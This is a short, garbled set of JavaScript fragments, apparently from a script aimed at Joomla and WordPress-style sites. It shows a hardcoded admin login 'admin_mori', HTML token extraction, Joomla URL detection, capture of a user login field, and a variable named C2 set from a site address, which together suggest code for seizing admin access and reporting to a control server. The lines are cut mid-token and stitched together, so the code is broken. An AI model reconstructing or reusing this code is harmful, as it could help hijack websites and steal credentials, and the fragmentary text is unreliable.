
var DEF = {login: 'admin_mori',pass:
n extractToken(html) {var p =
p.length; i++) {var m = html.match(p[i]);if (m)
hp\?option=com_/i.test(head)&&
(function (r) { return r.json(); }).catch(function
gin) u.login = data.user_login;if
ientinformation" - "Information inför
 (data.joomla_base) C2 =